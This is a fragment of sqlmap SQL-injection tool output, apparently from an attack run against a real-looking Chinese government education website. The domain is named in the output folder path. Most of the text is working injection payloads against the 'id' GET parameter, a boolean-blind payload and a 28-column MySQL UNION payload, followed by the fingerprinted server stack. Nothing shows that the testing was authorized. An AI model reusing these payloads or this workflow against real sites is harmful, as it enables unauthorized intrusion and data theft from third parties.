 )? [y/N]
sqlmap identified the following injection points with a total of 121 HTTP(s) req
uests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=30333 AND 3274=3274

    Type: UNION query
    Title: MySQL UNION query (NULL) - 28 columns
    Payload: id=-4575 UNION ALL SELECT 64,64,64,64,64,64,64,64,64,64,64,64,64,64
,64,64,64,64,64,64,64,CONCAT(0x3a626e723a,0x686c43584268436a6d56,0x3a6466643a),6
4,64,64,64,64,64#
---
[17:36:19] [INFO] testing MySQL
[17:36:20] [INFO] confirming MySQL
[17:36:42] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[17:36:44] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2000
web application technology: PHP 4.0.4, Microsoft IIS 5.0
back-end DBMS: MySQL < 4.0.0
[17:36:44] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.pzhdqedu.gov.cn'

[*] shutting down at 17:36:44